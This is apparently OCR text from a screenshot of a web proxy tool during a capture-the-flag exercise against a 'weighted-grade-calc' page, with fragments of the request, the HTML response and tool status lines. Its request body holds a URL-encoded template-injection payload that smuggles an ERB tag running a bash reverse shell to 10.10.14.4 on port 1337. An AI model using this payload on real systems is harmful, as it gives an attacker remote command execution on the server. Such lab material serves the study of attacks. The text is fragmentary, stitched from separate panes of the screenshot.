 1 2 3
Request
Response
Method Text Send
Text
Content-Type: application/x-www-form-urlencoded
content-length: 303
Origin: https://10.10.11.253
Connection: keep-alive
Referer: https://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
category1=math1%0A%3C%25%3D%20%60bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10
%2E14%2E4%2F1337%200%3E%261%27%60%20%25%3E&grade1=50&weight1=60&category2=math2&grade2=10&
function myFunction() {
var x = document.getElementById("navDemo");
if (x.className.indexOf("w3-show") == -1) {
x.className += " w3-show";
} else {
x.className = x.className.replace(" w3-show", "");
}
}
</script>
</body>
</html>
Find: No matches
Time: 111 ms Body Length: 5,303 Total Length: 5,601 bytes
WebSockets